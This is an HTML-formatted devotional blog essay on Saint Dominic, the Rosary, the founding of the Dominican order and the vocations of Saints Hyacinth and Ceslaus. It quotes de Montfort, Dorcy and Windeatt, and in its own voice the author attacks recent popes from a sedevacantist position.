<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">'When it was time to begin, I saw that the University of Paris had turned out in full force as well as a large number of noblemen. They had all seen and heard of the great things that the good Lord had been doing through me. So I went up into the pulpit.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">'It was the feast of Saint John the Apostle but all I said about him was that he had been found worthy to be the guardian of the Queen of Heaven. Then I addressed the congregation:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>"'My Lords and illustrious Doctors of the University, you are accustomed to hearing learned sermons suited to your aesthetic tastes. Now I do not want to speak to you in the scholarly language of human wisdom but, on the contrary, to show you the Spirit of God and His Greatness.'"</em></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Here ends the quotation from Blessed Alan, after which Carthagena goes on to say in his own words:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Then Saint Dominic explained the Angelic Salutation to them, using simple comparisons and examples from everyday life."</span></p>
<p style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; text-align: justify;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Blessed Alan, according to Carthagena, mentioned several other times when Our Lord and Our Lady appeared to Saint Dominic to urge and inspire him to preach the Rosary more and more in order to wipe out sin and to convert sinners and heretics.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In another passage Cathagena says:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Blessed Alan said Our Lady revealed to him that after she had appeared to Saint Dominic, her Blessed Son appeared to him and said:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">'Dominic, I rejoice to see that you are not relying upon your own wisdom and that, rather than seek the empty praise of men, you are working with great humility for the salvation of souls.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>'But many priests want to preach thunderously against the worst kinds of sin at the very outset, failing to realize that before a sick person is given bitter medicine he needs to be prepared by being put in the right frame of mind to really benefit by it.</em></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>'This is why, before doing anything else, priests should try to kindle a love of prayer in people's hearts and especially a love of my Angelic Psalter. If only they would all start saying it and would really persevere, God, in His mercy, could hardly refuse to give them His grace. So I want you to preach my Rosary.'</em></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In another place Blessed Alan says:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 0px; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"> </p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"All priests say a Hail Mary with the faithful before preaching, to ask for God's grace. They do this because of a revelation that Saint Dominic had from Our Lady. <em>'My son,'</em> she said one day  'do not be surprised that your sermons fail to bear the results you had hoped for. You are trying to cultivate a piece of ground which has not had any rain. Now when Almighty God planned to renew the face of the earth He started by sending down rain from heaven - and this was the Angelic Salutation. In this way God made over the world.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><em>'So when you give a sermon, urge people to say my Rosary, and in this way your words will bear much fruit for souls.'  </em></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Saint Dominic lost no time in obeying, and from then on he exerted great influence by his sermons."</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This last quotation is from the <u>"Book of Miracles of the Holy Rosary"</u> (written in Italian) and it is also to be found in Justin's works (143d Sermon). </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">I have been very glad to quote these well-known authors word for word in the original Latin [2] for benefit of any priests or other learned people who might otherwise have doubts as to the marvelous power of the Holy Rosary. </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">As long as priests followed Saint Dominic's example and preached devotion to the Holy Rosary, piety and fervor thrived throughout the Christian world and in those religious orders which were devoted to the Rosary. But since people have neglected this gift from heaven, all kinds of sin and disorder have spread far and wide.  (Saint Louis de Montfort, <em>The Secret of the Rosary.</em>)</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Yes, it is no wonder that "all kinds of sin and disorder have spread far and wide" in our day, especially since the false "pontiff" has refused on most occasions, other than a few isolated instances here and there, to exhort the large numbers of people who turn out for his "papal" extravaganza "Masses" to pray Our Lady's Most Holy Rosary, whose perfect number of one hundred fifty Hail Marys was, of course, altered by the insidious master of novelty and sacrilege and blasphemy named Karol Wojtyla/John Paul II, who claimed to <em>be</em> devoted to the Rosary! Saint Dominic made no compromises with error or blasphemy. He dared not "improve" Our Lady's Psalter.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Indeed, it was with the weapon of Our Lady's Most Holy Rosary that Saint Dominic, who began gathering his little group of followers at around the exact same time that the great Saint of Assisi, Giovanni di Bernadone, Pietro di Bernadone's little "Francesco" (Francis), was gathering<em> his</em> little group of followers to shore up the Church Militant on earth at a time of the spread of heresy and the prevalence of clerical corruption. Saint Dominic's use of the Rosary and of sound preaching combined with Saint Francis's embrace of evangelical poverty and severe bodily mortifications to make it possible for the Thirteenth Century, at whose beginning they founded their religious communities and during which they died before the century was even a quarter spent, to be the apex of Christendom despite the troubles caused in each era by the ravages of fallen human nature.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Sister Mary Jean Dorcy related the founding of the Order of Preachers in Saint Dominic:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; margin-left: 40px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">In the autumn of the same year [1215], Foulques of Toulouse set out for Rome to attend the approaching Council of the Lateran. Eleven years had passed since Dominic's first visit in company with the Bishop of Osma; they had been years of hard and solitary labor, and the work which he had visualized then was only now developing. Surely he was a man of tremendous faith or he might well have been discouraged as, coming for the second time within sight of the Eternal City, he remembered the years of his life that lay behind him, so full of patient work and seemingly blessed with so little fruit. It took more than mere human enthusiasm to visualize the task of reforming the world, when the only materials he had yet gathered for the struggle were the six companions of Toulouse. Innocent III still sat in the papal chair, and the Council of the Lateran formed almost a closing scene of a pontificate which must be held as one of the greatest even given to the Church. On the eleventh of November, 1215, nearly five hundred bishops and eight hundred abbots and friars, plus the representatives of all the royal houses of Europe, met in that ancient church to discuss the problems of the world. Few Councils, excepting that of Trent, have higher claims on our veneration, for in it were defined some of the greatest articles of Catholic faith. The Albigenses, like so many other heretics, were the involuntary means of drawing forth an explicit declaration of the Church's doctrine and discipline and defining regulations of reform and Christian observance. The energy displayed by this Council and the nature of the decrees are sufficient evidence of the state in which the world and the Church were then found. There was everywhere a decay and a falling off. Old institutions were weakening, while indications were everywhere of an extraordinary activity and restlessness of mind. Europe had taken centuries to shake off the barbarian invasions, and during the thirteenth century the new growth was beginning. It was one of those junctures in world history when God raises up great men to shape the world anew. Among those who built a new world at that time were the founders of the friars.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px; margin-left: 40px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">As yet the Church possessed only ancient forms of monasticism, with some institutes of later foundation which had a purely local influence, plus the military orders which were limited both in place and time. The Friars Minor were in fact several years older than the Preachers in their foundation, but they had not yet been formally established as a religious order; in fact it was a long time before even St. Francis himself would consider his followers as any more than a humble band of wandering poor folk dedicated to Lady Poverty. Dominic's ideal included a much wider field than any founder before or since has visualized. Practically speaking, he designed his Order for preaching and teaching throughout the whole world. To preach and teach presupposed that one was, first of all, a skilled theologian--hence the Order was clerical; secondly, that one would reach the thinkers among the heretics and deal with them in their own coin, which was at the time public disputation; and that the foes of truth should be fought wherever and whenever they were to be found. The motto <em>Veritas</em> is a good expression of the scope of Dominic's apostolate, for truth is universal and has no limits of time and place. With the Order bearing that motto, he could attack the enemy in places and situations that no man of the thirteenth century could visualize. (<em>Saint Dominic</em>, Sister Mary Jean Dorcy, O.P., originally published in 1959 by B. Herder Book Company, republished by TAN Books and Publishers in 1982, pp. 39-40.) </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The rapid spread of the Order of Preachers--and their dispersal throughout Europe--was a fruit of Saint Dominic's deep devotion to Our Lady's Most Holy Rosary. Although he would base himself in the order's headquarters in Rome during most of the years following Pope Honorius III's final approval of the his new community, Saint Dominic returned on foot to Toulouse, France, in 1217 to send his friars off on their preaching missions throughout Europe:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">During this time also Dominic made a friend who was to be intensely loyal to him and to his Order and to whom we owe a great debt of gratitude. This was Cardinal Ugolino (Hugh) Conti, Cardinal Bishop of Ostia and afterwards Pope Gregory IX. He was a man of advanced age, but he understood and dearly loved Dominic and Francis, whose whole ideal was one of youth and progress. He counted his friendship with these two men as the greatest privilege of his life, and never lost an opportunity to help the two founders. A friend of Cardinal Hugh gives us the charming picture of St. Dominic, whom he met at the Cardinal's home. He tells us: "At that time Brother Dominic, the founder and first master of the Order of Preachers, was at the Roman Court and often visited my Lord of Ostia. . . . Many a time did we speak together of the eternal salvation of our own souls and those of all men. I never spoke to a man of equal perfection, or one so taken up with the salvation of mankind, although indeed I have talked to very many holy religious." This man and several others of note became interested in following Dominic, and some did so.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Not until May, 1217, was Dominic allowed to return to Toulouse. His return was very welcome to his children; yet their joy was sobered when, almost immediately on his arrival, he gathered them together and told them he was going to scatter them to begin their missions in the many countries where they were needed. Nearly everyone advised him against it. In other situations he had quietly accepted the judgment of others; in this he was firm. "Do not oppose me," he said, "for I know very well what I am doing." The seed will moulder if it is hoarded up; it will fructify if it is sown." His followers, whatever were their feelings on the subject, had too profound a veneration for his person and character to oppose him, and soon yielded the point. In the preparations that he made for the dispersion of his children he showed his anxiety for the observance and spirit of their rule. The convent of Toulouse he designated to be the model which was to be followed in all later foundations. Since he thought it well that the brethren should meet from time to time for mutual counsel and encouragement, he had two large rooms added to the convent, one for their meetings and one for their habits. Until now they had no rooms but their cells and refectory. He exhorted them to observe the spirit of poverty, and forbade all elegances and curiosities, even in the chapel. The cells of the brethren were models of poverty; a little cane bedstead and a miserable bench were the only furniture allowed, and the cells had no doors, being open like the wards of the hospitals at that time.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Feast of the Assumption of 1217 was chosen by Dominic as the day for launching his new apostolate; it is significant that he chose a feast of our Lady for such an important event. He called the brethren to the little church of Our Lady of Prouille so that for one time--in many ways the first and the last time--all the various elements of his apostolate might be together under one roof. He had decided upon the missions, and his choice is indicative of the long road he had marked for his sons. Prouille and Toulouse, the cradle of the venture, came first; then the great university centers of Paris and Bologna; Rome, the center of Christendom; and Spain, his homeland. He himself was letting his beard grow so that he might go to Tartary when things were settled, if he could get permission to do so.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">On the appointed day not only the brethren and the nuns were present, but great numbers of people from Toulouse and Prouille who had heard rumours of the dispersal. One of the spectators was Simon de Montfort [a leader of the Albingensians]. If legends are correct (as they sometimes are) there must also have been members of the "Militia of Jesus Christ" among the layfolk who crowded into the church to observe the ceremonies of departure. There were also a number of Cistercians present.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It was Dominic himself who sang at the Mass, and at the end of the Mass preached a sermon which, almost unique among his sermons, was a model of severity in tone. Generally his words were gentle and encouraging, his theme the Gospel and its every lovely message. But the people of Languedoc had finally exhausted the patience of this great man and saint. He was not the first preacher to have trouble reaching the better nature of the easy-going Southerners; Bernard before him had scolded and exhorted, and even cursed one of the cities which had proved adamant to his teaching. Even gentle Bishop Diego had observed wryly that "it is at least clear that the people of Verfeil have no common sense." Now, after more than ten years among then, Dominic was forced to realize that though his Order had begun here, it must look elsewhere for an apostolate. He prophesied to the started congregation that great misfortunes would come upon them. It was a sad farewell, and could not have made the parting easier.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">After the address to the people, Dominic turned to the brethren. He reminded them of the purpose of their foundation and exhorted them to confidence in God and to unflinching courage in the cause of truth. After the sermon, according to some accounts, the brethren made their vows into his hands. Then the nuns of Prouille likewise made their vows, promising also by vow of enclosure to remain at the Prouille cloister. Then the Saint scattered the seeds that were to yield so great a harvest in the years to come, and the people listened weeping while he told the brethren where they were to go. (<em>Saint Dominic</em>, Sister Mary Jean Dorcy, O.P., originally published in 1959 by B. Herder Book Company, republished by TAN Books and Publishers in 1982, pp. 52-55.) </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Dominic returned to Rome, walking from southern France to Italy on foot once again, and became famous there for his preaching and his prodigies, including raising the nephew of Cardinal Orsini from the dead. It was an account on that report that Bishop Ivo Odrowatz of Krakow, Poland, told his two nephews, Hyacinth and Ceslaus, whom he had recently ordained to the priesthood, that they should take the time to meet with Father Dominic (known as "Brother" Dominic) before they returned to the northland:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">A soft glow stole into Hyacinth's eyes. "Maybe we should also pray for another favor," he suggested. "What do you think, Uncle Ivo? Could you use some of Father Dominic's friars in Cracow?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Such was Father Hyacinth Konski's zeal for souls that he desired to help his brother Poles to have the best priests possible to teach them the Faith from which they had, for the most part, fallen away over the course of time. Father Dominic de Guzman had no priests to send to Poland. He did, however, suggest that Hyacinth and Ceslaus, ordained priests, join his own novitiate and then return to their homeland to preach to their own people. Bishop Ivo Odrowatz was a little amazed at the suggestion:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Now Ivo Odrowatz, who had come to Rome for one purpose only: to be confirmed in his new post as Bishop of Cracow, was somewhat stunned at the sudden turn of events. Could it be that these nephews whom he had trained and encouraged for years in God's service were being rather too hasty in their decision to follow the Spanish friar?</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Ceslaus has degrees in theology and law from the University of Bologna," he said slowly. "He's been a priest at the Cathedral in Cracow for about five years. . ."</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"And this younger brother? What of him?"</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The bishop gazed fondly at Hyacinth. "He, too, has a good education, Father Dominic. First at the University of Prague, then at Bologna. Like Ceslaus, he is now a canon of the Cathedral in Cracow. But do you really think. . .?"</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Dominic smiled--undestandingly, affectionately. "Do I really think that men who are already priests can take to living as simple friars without a struggle? Oh, Your Lordship, have no fear! You have asked for workers, for apostles in the North. Soon you will have them. And not only in Hyacinth and Ceslaus. There are others in your retinue whom God intends for His service."</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Bishop stared, "Others, Father Dominic?"</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Yes, I see one now--standing by the window. And a second at the door. Come here, my sons. Tell me if it is not true that God has suddenly touched your heats with His grace--that now you are both convinced you must give yourselves to Him completely.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">All eyes turned to where Dominic pointed, and the Bishop gasped. Advancing toward the Spanish friar were two of his lay attendants--Herman, who hailed from Germany, and a young Czech named Henry. They were good souls, honest and hard-working, but never had the Bishop suspected that they might be interested in the religious life. Indeed, until this very moment they had seemed quite content to spend their days as servants in the episcopal household.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Dominic was smiling. "Well, Herman? Well, Henry? What do you ask?"</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">With one accord the two fell upon their knees. Yes, they also wanted to be clothed in the habit of the Friars Preachers."</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Miss Windeatt went on to describe Bishop Ivo Odrowatz's continued amazement at all of this:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Bishop Ivo watched the little scene with a fast-beating heart. What an amazing day this was! He had come to beg for missionaries from Father Dominic de Guzman. Instead, the holy man had claimed both nephews and servants for his preaching Order. Yet even as he thought on this, reassuring words echoed in Ivo's ears:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"Why not give me some of these young men who have accompanied you here to Rome? In just a little while I would return them to you as true apostles."</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Apostles! Apostles for Poland. God willing, the holy friar was right, thought the Bishop. Ceslaus and Hyacinth, even Herman and Henry, would do great things in the cause of Christ!"</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Apostles, indeed! The novitiate having been completed, the friars set out for their 750 mile journey to Cracow, unaware that God would separate them on different paths to evangelize different peoples as they walked. Father Dominic accompanied them part of the way, resisting the temptation to proceed onto Poland himself, aware that he was going to die a little over a year from then, on August 6, 1221. Father Dominic did get Father Hyacinth to relate the history of Poland to him while they were walking, learning that the Poles fought a lot and were in need of being taught the Faith well.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"There have been feuds and battles without number in such cases," said Hyacinth sadly. "Brother kills brother and seizes his lands, so that he may be more powerful. Soon he meets a man who has done just the same thing. They fight each other, taxing the people to provide for their armies. Then thousands upon thousands of young men are killed. Many sins are committed, homes are destroyed, and there is no time to think about God, to provide training and education for the poor. Oh, my friends! Don't you see why apostles must hurry to the North? The nobles there must be taught to see Christ in other human beings! The peasants, fighting and dying in a foolish cause, must be taught the same!</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Dominic's eyes shone. What an immense field for good lay in northern Europe! And how fine if he could go there with these zealous young disciples! It would be as fruitful a trip as the one he had longed to make to Asia in his early manhood. But even as he thought on this, a shadow crossed his face. Sixteen years ago, by express command of Pope Innocent the Third, Asia, had been denied him as a missionary field. He had been forced to set aside the glorious thought of dying as a martyr at the hands of the barbarian Tartars living there and to concentrated instead on rooting out the Albigensian heresy in southern France. Now, it would seem that, with the same spirit of abandonment to God's Will, he must set aside the thought of going to Poland. What strength he had should be spent in training others to be missionaries, not wasted in foolish day-dreams.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"By my spirit will go forth with Hyacinth and his friends," he thought. "God will grant this one favor at least. And He will also grant another. Someday Poland will be one of the truly Christian countries of the whole world. Many saints and martyrs will rise up there to love and bless the Holy Name of God. I know it! "(Mary Fabyan Windeatt,<em> Saint Hyacinth: Apostle of the Northland</em>.)   </span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The two brothers, Fathers Hyacinth and Ceslaus, were raised to altars of Holy Mother Church themselves along with their holy founder, Saint Dominic. Saint Hyacinth spent himself tirelessly in behalf of souls in Central and Eastern Europe. His own feast day is commemorated this year on the Fourteenth Sunday after Pentecost, August 17.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; line-height: 24px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The Dominican Rite calendar, which we were privileged to observe during our time at Our Lady of the Rosary Chapel in Monroe, Connecticut, is full of marvelous exemplars of the spirit of Saint Dominic de Guzman. Indeed, Saint Dominic's religious family would give birth in the Thirteenth Century not only to Saints Hyacinth and Ceslaus but to Saint Albertus Magnus (Albert the Great) and his student, the Angelic Doctor himself, Saint Thomas Aquinas, whose Scholasticism is so, so despised by Joseph Ratzinger/Benedict XVI and his successor as the head of the counterfeit church of conciliarism, Jorge Mario Bergoglio/Francis.</span></p>
